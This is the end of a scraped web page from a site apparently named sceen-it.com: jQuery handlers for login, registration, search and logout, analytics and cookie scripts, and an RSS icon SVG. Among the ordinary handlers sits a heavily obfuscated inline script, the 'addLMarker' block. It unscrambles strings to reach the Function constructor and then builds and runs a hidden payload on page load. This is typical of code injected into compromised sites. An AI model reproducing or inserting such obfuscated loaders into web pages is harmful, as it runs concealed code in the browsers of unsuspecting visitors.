            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/rss.svg?v=2.0.6.0
body_size: 561
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<g>
	<path fill="#FFFFFF" d="M18.2,35.5c-1.1,0-2.1,0.4-2.8,1.2c-0.7,0.7-1.2,1.7-1.2,2.8s0.4,2.1,1.2,2.8c0.7,0.7,1.7,1.2,2.8,1.2
		c1.1,0,2.1-0.4,2.8-1.2h0c0.7-0.7,1.2-1.7,1.2-2.8c0-1.1-0.4-2.1-1.2-2.8C20.3,35.9,19.3,35.5,18.2,35.5z"/>
	<path fill="#FFFFFF" d="M35.6,22.1c-5.5-5.5-13-8.9-21.4-8.9V19c13.5,0,24.5,11,24.5,24.5h5.8C44.4,35.2,41,27.6,35.6,22.1z"/>
	<path fill="#FFFFFF" d="M14.2,23.6v5.8c3.8,0,7.3,1.5,10,4.2c2.7,2.7,4.1,6.2,4.2,10h0v0h5.8c0-5.5-2.2-10.5-5.9-14.1
		C24.7,25.8,19.7,23.6,14.2,23.6z"/>
</g>
</svg>
